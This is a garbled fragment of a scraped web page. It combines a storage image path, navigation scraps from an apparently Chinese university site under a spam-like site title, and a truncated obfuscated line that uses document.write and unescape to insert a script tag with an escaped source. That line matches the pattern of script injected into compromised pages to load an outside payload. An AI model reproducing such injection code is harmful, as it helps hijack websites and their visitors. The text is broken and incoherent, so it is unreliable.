
document.write(unescape("%3Cscript%20src%3D%22\u002f\u0078\u
诸侯快讯手机版_诸侯快讯网址大全
诸侯快讯
西大概览
机构设置
教育教
位置：
诸侯快讯
>
学术活动
> 正文
物理科学与工程技术
作者： 编辑